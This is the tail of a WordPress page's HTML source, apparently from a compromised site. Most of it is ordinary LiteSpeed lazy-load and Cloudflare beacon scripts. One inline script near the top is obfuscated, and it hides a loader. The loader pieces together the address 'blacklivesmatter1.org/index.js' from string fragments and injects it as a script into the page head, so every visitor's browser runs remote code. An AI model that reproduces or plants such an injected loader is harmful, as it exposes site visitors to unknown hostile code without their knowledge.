  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
  <script>

  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
